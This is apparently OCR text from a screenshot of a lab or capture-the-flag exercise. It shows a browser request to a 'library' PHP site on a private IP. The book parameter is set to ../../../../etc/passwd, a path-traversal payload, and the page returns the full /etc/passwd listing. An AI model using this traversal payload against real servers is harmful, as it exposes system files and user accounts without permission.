 Aplicaciones Lugares Firefox ESR jue 12:09 AM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
403 Forbidden http://192.1…./etc/passwd
192.168.215.72:8593/index.php?book=../../../../etc/passwd Search
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin
/nologin saned:x:107:118::/var/lib/saned:/usr/sbin/nologin colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:
/usr/sbin/nologin mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash uuidd:x:112:121::/run/uuidd:/usr/sbin
/nologin smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin
/nologin Debian-exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin